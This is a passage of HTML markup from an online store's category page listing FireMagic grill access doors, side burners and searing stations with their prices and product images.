                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="2915">Quick view</button>
                    <label class="compare-label" for="compare-2915">
                        <input type="checkbox" name="products[]" value="2915" id="compare-2915" data-compare-id="2915">
                    </label>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text card-brand" data-test-info-type="brandName">Firemagic</p>
        <h3 class="card-title">
            <a aria-label="FireMagic Double Access Doors, Price range from $511.00 to $639.00

"
               href="https://www.sawyertwain.com/firemagic-double-access-doors/"
               data-event-type="product-click"
            >
                FireMagic Double Access Doors
            </a>
        </h3>
        <div class="card-options loading"></div>
        
        <div class="additional-feature">
        	<span>Customizable</span>
        </div>

        <div class="card-text card-price" data-test-info-type="price">
                
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price price--withoutTax">$511.00 - $639.00</span>
    </div>

        </div>
            </div>
    <div class="card-action">        	
                <a href="https://www.sawyertwain.com/firemagic-double-access-doors/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="2915">Select Options</a>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card options_loading
    "
    data-product-id="2914"
    data-test="card-2914"
    data-event-type="list"
    data-entity-id="2914"
    data-position="5"
    data-name="FireMagic Single Access Door"
    data-product-category="
            Outdoor,
                Outdoor/BBQ Grills,
                Outdoor/BBQ Grills/BBQ Accessories,
                Outdoor/BBQ Grills/BBQ Accessories/Storage &amp; Carts
    "
    data-product-brand="Firemagic"
    data-product-price="
            521
"
>
    <figure class="card-figure card-figure-hover">

        <a href="https://www.sawyertwain.com/firemagic-single-access-door/"
           class="card-figure__link"
           aria-label="FireMagic Single Access Door, $521.00

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/500x659/products/2914/23639/fm_53820sc-tl_access-door-with-tank-tray-and-louvers__92227.1611279861.jpg?c=2" alt="FireMagic Single Access Door" title="FireMagic Single Access Door" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/2914/23639/fm_53820sc-tl_access-door-with-tank-tray-and-louvers__92227.1611279861.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/2914/23639/fm_53820sc-tl_access-door-with-tank-tray-and-louvers__92227.1611279861.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/2914/23639/fm_53820sc-tl_access-door-with-tank-tray-and-louvers__92227.1611279861.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/2914/23639/fm_53820sc-tl_access-door-with-tank-tray-and-louvers__92227.1611279861.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/2914/23639/fm_53820sc-tl_access-door-with-tank-tray-and-louvers__92227.1611279861.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/2914/23639/fm_53820sc-tl_access-door-with-tank-tray-and-louvers__92227.1611279861.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/2914/23639/fm_53820sc-tl_access-door-with-tank-tray-and-louvers__92227.1611279861.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/2914/23639/fm_53820sc-tl_access-door-with-tank-tray-and-louvers__92227.1611279861.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/2914/23639/fm_53820sc-tl_access-door-with-tank-tray-and-louvers__92227.1611279861.jpg?c=2 2560w"

class="lazyload card-image"

 />
                            <img src="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/2914/23640/fm_53820sc-tr-1000x1000-1-600x600__33490.1611279862.jpg?c=2" alt="FireMagic Single Access Door" title="FireMagic Single Access Door" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/2914/23640/fm_53820sc-tr-1000x1000-1-600x600__33490.1611279862.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/2914/23640/fm_53820sc-tr-1000x1000-1-600x600__33490.1611279862.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/2914/23640/fm_53820sc-tr-1000x1000-1-600x600__33490.1611279862.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/2914/23640/fm_53820sc-tr-1000x1000-1-600x600__33490.1611279862.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/2914/23640/fm_53820sc-tr-1000x1000-1-600x600__33490.1611279862.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/2914/23640/fm_53820sc-tr-1000x1000-1-600x600__33490.1611279862.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/2914/23640/fm_53820sc-tr-1000x1000-1-600x600__33490.1611279862.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/2914/23640/fm_53820sc-tr-1000x1000-1-600x600__33490.1611279862.jpg?c=2 2560w"

class="lazyload card-image product-additional"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="2914">Quick view</button>
                    <label class="compare-label" for="compare-2914">
                        <input type="checkbox" name="products[]" value="2914" id="compare-2914" data-compare-id="2914">
                    </label>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text card-brand" data-test-info-type="brandName">Firemagic</p>
        <h3 class="card-title">
            <a aria-label="FireMagic Single Access Door, $521.00

"
               href="https://www.sawyertwain.com/firemagic-single-access-door/"
               data-event-type="product-click"
            >
                FireMagic Single Access Door
            </a>
        </h3>
        <div class="card-options loading"></div>
        
        <div class="additional-feature">
        	<span>Customizable</span>
        </div>

        <div class="card-text card-price" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$521.00</span>
        </div>
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        </div>
            </div>
    <div class="card-action">        	
                <a href="https://www.sawyertwain.com/firemagic-single-access-door/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="2914">Select Options</a>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card options_loading
    "
    data-product-id="2913"
    data-test="card-2913"
    data-event-type="list"
    data-entity-id="2913"
    data-position="6"
    data-name="FireMagic Vertical Single Door"
    data-product-category="
            Outdoor,
                Outdoor/BBQ Grills,
                Outdoor/BBQ Grills/BBQ Accessories,
                Outdoor/BBQ Grills/BBQ Accessories/Storage &amp; Carts
    "
    data-product-brand="Firemagic"
    data-product-price="
            334
"
>
    <figure class="card-figure card-figure-hover">

        <a href="https://www.sawyertwain.com/firemagic-vertical-single-door/"
           class="card-figure__link"
           aria-label="FireMagic Vertical Single Door, Price range from $334.00 to $423.00

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/500x659/products/2913/23634/fm_53920-sl-1000x1000-1-600x600__68770.1611279854.jpg?c=2" alt="FireMagic Vertical Single Door" title="FireMagic Vertical Single Door" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/2913/23634/fm_53920-sl-1000x1000-1-600x600__68770.1611279854.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/2913/23634/fm_53920-sl-1000x1000-1-600x600__68770.1611279854.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/2913/23634/fm_53920-sl-1000x1000-1-600x600__68770.1611279854.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/2913/23634/fm_53920-sl-1000x1000-1-600x600__68770.1611279854.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/2913/23634/fm_53920-sl-1000x1000-1-600x600__68770.1611279854.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/2913/23634/fm_53920-sl-1000x1000-1-600x600__68770.1611279854.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/2913/23634/fm_53920-sl-1000x1000-1-600x600__68770.1611279854.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/2913/23634/fm_53920-sl-1000x1000-1-600x600__68770.1611279854.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/2913/23634/fm_53920-sl-1000x1000-1-600x600__68770.1611279854.jpg?c=2 2560w"

class="lazyload card-image"

 />
                            <img src="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/2913/23635/fm_53920ksc-l_vertical-access-door-with-lock-600x700__39816.1611279855.jpg?c=2" alt="FireMagic Vertical Single Door" title="FireMagic Vertical Single Door" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/2913/23635/fm_53920ksc-l_vertical-access-door-with-lock-600x700__39816.1611279855.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/2913/23635/fm_53920ksc-l_vertical-access-door-with-lock-600x700__39816.1611279855.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/2913/23635/fm_53920ksc-l_vertical-access-door-with-lock-600x700__39816.1611279855.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/2913/23635/fm_53920ksc-l_vertical-access-door-with-lock-600x700__39816.1611279855.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/2913/23635/fm_53920ksc-l_vertical-access-door-with-lock-600x700__39816.1611279855.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/2913/23635/fm_53920ksc-l_vertical-access-door-with-lock-600x700__39816.1611279855.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/2913/23635/fm_53920ksc-l_vertical-access-door-with-lock-600x700__39816.1611279855.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/2913/23635/fm_53920ksc-l_vertical-access-door-with-lock-600x700__39816.1611279855.jpg?c=2 2560w"

class="lazyload card-image product-additional"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="2913">Quick view</button>
                    <label class="compare-label" for="compare-2913">
                        <input type="checkbox" name="products[]" value="2913" id="compare-2913" data-compare-id="2913">
                    </label>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text card-brand" data-test-info-type="brandName">Firemagic</p>
        <h3 class="card-title">
            <a aria-label="FireMagic Vertical Single Door, Price range from $334.00 to $423.00

"
               href="https://www.sawyertwain.com/firemagic-vertical-single-door/"
               data-event-type="product-click"
            >
                FireMagic Vertical Single Door
            </a>
        </h3>
        <div class="card-options loading"></div>
        
        <div class="additional-feature">
        	<span>Customizable</span>
        </div>

        <div class="card-text card-price" data-test-info-type="price">
                
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price price--withoutTax">$334.00 - $423.00</span>
    </div>

        </div>
            </div>
    <div class="card-action">        	
                <a href="https://www.sawyertwain.com/firemagic-vertical-single-door/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="2913">Select Options</a>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card options_loading
    "
    data-product-id="2912"
    data-test="card-2912"
    data-event-type="list"
    data-entity-id="2912"
    data-position="7"
    data-name="FireMagic Horizontal Single Door"
    data-product-category="
            Outdoor,
                Outdoor/BBQ Grills,
                Outdoor/BBQ Grills/BBQ Accessories,
                Outdoor/BBQ Grills/BBQ Accessories/Storage &amp; Carts
    "
    data-product-brand="Firemagic"
    data-product-price="
            329
"
>
    <figure class="card-figure card-figure-hover">

        <a href="https://www.sawyertwain.com/firemagic-horizontal-single-door/"
           class="card-figure__link"
           aria-label="FireMagic Horizontal Single Door, Price range from $329.00 to $414.00

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/500x659/products/2912/23629/6008c359-4745__16870.1611279846.jpg?c=2" alt="FireMagic Horizontal Single Door" title="FireMagic Horizontal Single Door" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/2912/23629/6008c359-4745__16870.1611279846.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/2912/23629/6008c359-4745__16870.1611279846.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/2912/23629/6008c359-4745__16870.1611279846.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/2912/23629/6008c359-4745__16870.1611279846.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/2912/23629/6008c359-4745__16870.1611279846.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/2912/23629/6008c359-4745__16870.1611279846.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/2912/23629/6008c359-4745__16870.1611279846.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/2912/23629/6008c359-4745__16870.1611279846.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/2912/23629/6008c359-4745__16870.1611279846.jpg?c=2 2560w"

class="lazyload card-image"

 />
                            <img src="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/2912/23630/6008c342-3b70__84472.1611279847.jpg?c=2" alt="FireMagic Horizontal Single Door" title="FireMagic Horizontal Single Door" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/2912/23630/6008c342-3b70__84472.1611279847.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/2912/23630/6008c342-3b70__84472.1611279847.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/2912/23630/6008c342-3b70__84472.1611279847.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/2912/23630/6008c342-3b70__84472.1611279847.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/2912/23630/6008c342-3b70__84472.1611279847.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/2912/23630/6008c342-3b70__84472.1611279847.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/2912/23630/6008c342-3b70__84472.1611279847.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/2912/23630/6008c342-3b70__84472.1611279847.jpg?c=2 2560w"

class="lazyload card-image product-additional"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="2912">Quick view</button>
                    <label class="compare-label" for="compare-2912">
                        <input type="checkbox" name="products[]" value="2912" id="compare-2912" data-compare-id="2912">
                    </label>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text card-brand" data-test-info-type="brandName">Firemagic</p>
        <h3 class="card-title">
            <a aria-label="FireMagic Horizontal Single Door, Price range from $329.00 to $414.00

"
               href="https://www.sawyertwain.com/firemagic-horizontal-single-door/"
               data-event-type="product-click"
            >
                FireMagic Horizontal Single Door
            </a>
        </h3>
        <div class="card-options loading"></div>
        
        <div class="additional-feature">
        	<span>Customizable</span>
        </div>

        <div class="card-text card-price" data-test-info-type="price">
                
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price price--withoutTax">$329.00 - $414.00</span>
    </div>

        </div>
            </div>
    <div class="card-action">        	
                <a href="https://www.sawyertwain.com/firemagic-horizontal-single-door/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="2912">Select Options</a>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card options_loading
    "
    data-product-id="2911"
    data-test="card-2911"
    data-event-type="list"
    data-entity-id="2911"
    data-position="8"
    data-name="FireMagic Double Side Burners"
    data-product-category="
            Outdoor,
                Outdoor/BBQ Grills,
                Outdoor/BBQ Grills/Gas Grills,
                Outdoor/BBQ Grills/Gas Grills/Built-In Gas Grills
    "
    data-product-brand="Firemagic"
    data-product-price="
            1376
"
>
    <figure class="card-figure card-figure-hover">

        <a href="https://www.sawyertwain.com/firemagic-double-side-burners/"
           class="card-figure__link"
           aria-label="FireMagic Double Side Burners, Price range from $1,376.00 to $1,587.00

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/500x659/products/2911/23624/6008c350-a86f__38102.1611279838.jpg?c=2" alt="FireMagic Double Side Burners" title="FireMagic Double Side Burners" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/2911/23624/6008c350-a86f__38102.1611279838.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/2911/23624/6008c350-a86f__38102.1611279838.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/2911/23624/6008c350-a86f__38102.1611279838.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/2911/23624/6008c350-a86f__38102.1611279838.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/2911/23624/6008c350-a86f__38102.1611279838.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/2911/23624/6008c350-a86f__38102.1611279838.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/2911/23624/6008c350-a86f__38102.1611279838.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/2911/23624/6008c350-a86f__38102.1611279838.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/2911/23624/6008c350-a86f__38102.1611279838.jpg?c=2 2560w"

class="lazyload card-image"

 />
                            <img src="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/2911/23625/6008c351-8c18__48488.1611279839.jpg?c=2" alt="FireMagic Double Side Burners" title="FireMagic Double Side Burners" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/2911/23625/6008c351-8c18__48488.1611279839.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/2911/23625/6008c351-8c18__48488.1611279839.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/2911/23625/6008c351-8c18__48488.1611279839.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/2911/23625/6008c351-8c18__48488.1611279839.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/2911/23625/6008c351-8c18__48488.1611279839.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/2911/23625/6008c351-8c18__48488.1611279839.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/2911/23625/6008c351-8c18__48488.1611279839.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/2911/23625/6008c351-8c18__48488.1611279839.jpg?c=2 2560w"

class="lazyload card-image product-additional"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="2911">Quick view</button>
                    <label class="compare-label" for="compare-2911">
                        <input type="checkbox" name="products[]" value="2911" id="compare-2911" data-compare-id="2911">
                    </label>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text card-brand" data-test-info-type="brandName">Firemagic</p>
        <h3 class="card-title">
            <a aria-label="FireMagic Double Side Burners, Price range from $1,376.00 to $1,587.00

"
               href="https://www.sawyertwain.com/firemagic-double-side-burners/"
               data-event-type="product-click"
            >
                FireMagic Double Side Burners
            </a>
        </h3>
        <div class="card-options loading"></div>
        
        <div class="additional-feature">
        	<span>Customizable</span>
        </div>

        <div class="card-text card-price" data-test-info-type="price">
                
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price price--withoutTax">$1,376.00 - $1,587.00</span>
    </div>

        </div>
            </div>
    <div class="card-action">        	
                <a href="https://www.sawyertwain.com/firemagic-double-side-burners/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="2911">Select Options</a>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card options_loading
    "
    data-product-id="2910"
    data-test="card-2910"
    data-event-type="list"
    data-entity-id="2910"
    data-position="9"
    data-name="FireMagic Single Side Burners"
    data-product-category="
            Outdoor,
                Outdoor/BBQ Grills,
                Outdoor/BBQ Grills/Gas Grills,
                Outdoor/BBQ Grills/Gas Grills/Built-In Gas Grills
    "
    data-product-brand="Firemagic"
    data-product-price="
            851
"
>
    <figure class="card-figure card-figure-hover">

        <a href="https://www.sawyertwain.com/firemagic-single-side-burners/"
           class="card-figure__link"
           aria-label="FireMagic Single Side Burners, Price range from $851.00 to $938.00

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/500x659/products/2910/23620/6008c34e-9517__37337.1611279829.jpg?c=2" alt="FireMagic Single Side Burners" title="FireMagic Single Side Burners" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/2910/23620/6008c34e-9517__37337.1611279829.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/2910/23620/6008c34e-9517__37337.1611279829.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/2910/23620/6008c34e-9517__37337.1611279829.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/2910/23620/6008c34e-9517__37337.1611279829.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/2910/23620/6008c34e-9517__37337.1611279829.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/2910/23620/6008c34e-9517__37337.1611279829.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/2910/23620/6008c34e-9517__37337.1611279829.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/2910/23620/6008c34e-9517__37337.1611279829.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/2910/23620/6008c34e-9517__37337.1611279829.jpg?c=2 2560w"

class="lazyload card-image"

 />
                            <img src="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/2910/23621/6008c34f-803b__64727.1611279831.jpg?c=2" alt="FireMagic Single Side Burners" title="FireMagic Single Side Burners" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/2910/23621/6008c34f-803b__64727.1611279831.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/2910/23621/6008c34f-803b__64727.1611279831.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/2910/23621/6008c34f-803b__64727.1611279831.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/2910/23621/6008c34f-803b__64727.1611279831.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/2910/23621/6008c34f-803b__64727.1611279831.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/2910/23621/6008c34f-803b__64727.1611279831.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/2910/23621/6008c34f-803b__64727.1611279831.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/2910/23621/6008c34f-803b__64727.1611279831.jpg?c=2 2560w"

class="lazyload card-image product-additional"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="2910">Quick view</button>
                    <label class="compare-label" for="compare-2910">
                        <input type="checkbox" name="products[]" value="2910" id="compare-2910" data-compare-id="2910">
                    </label>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text card-brand" data-test-info-type="brandName">Firemagic</p>
        <h3 class="card-title">
            <a aria-label="FireMagic Single Side Burners, Price range from $851.00 to $938.00

"
               href="https://www.sawyertwain.com/firemagic-single-side-burners/"
               data-event-type="product-click"
            >
                FireMagic Single Side Burners
            </a>
        </h3>
        <div class="card-options loading"></div>
        
        <div class="additional-feature">
        	<span>Customizable</span>
        </div>

        <div class="card-text card-price" data-test-info-type="price">
                
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price price--withoutTax">$851.00 - $938.00</span>
    </div>

        </div>
            </div>
    <div class="card-action">        	
                <a href="https://www.sawyertwain.com/firemagic-single-side-burners/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="2910">Select Options</a>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card options_loading
    "
    data-product-id="2909"
    data-test="card-2909"
    data-event-type="list"
    data-entity-id="2909"
    data-position="10"
    data-name="FireMagic Double Searing Stations"
    data-product-category="
            Outdoor,
                Outdoor/BBQ Grills,
                Outdoor/BBQ Grills/Gas Grills,
                Outdoor/BBQ Grills/Gas Grills/Built-In Gas Grills
    "
    data-product-brand="Firemagic"
    data-product-price="
            2068
"
>
    <figure class="card-figure card-figure-hover">

